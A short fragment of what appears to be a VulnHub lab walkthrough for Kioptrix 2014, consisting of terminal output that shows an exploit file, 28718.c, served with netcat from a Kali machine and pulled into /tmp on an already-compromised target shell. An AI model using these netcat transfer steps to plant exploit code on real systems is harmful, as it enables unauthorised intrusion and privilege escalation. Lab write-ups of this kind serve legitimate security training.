 ┌──(root㉿kali)-[~/Desktop/vulnhub/kioptrix_2014]
└─# nc -nlvp 8888 < 28718.c
listening on [any] 8888 ...
connect to [192.168.122.111] from (UNKNOWN) [192.168.122.17] 35740
^C
┌──(root㉿kali)-[~/Desktop/vulnhub/kioptrix_2014]
└─#
"the quie
$
$
$
$ pwd
/usr/local/www/apache22/data2/phptax
$ cd /tmp
$
$
$ nc -nlvp 8888 > exp.c
usage: nc [-46DdEhklnrStUuvz] [-e policy] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-s source] [-T ToS]
[-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
$ nc 192.168.122.111 8888 > exp.c
$ ls
aprZD84cm
exp.c
mysql.sock
vmware-fonts0
$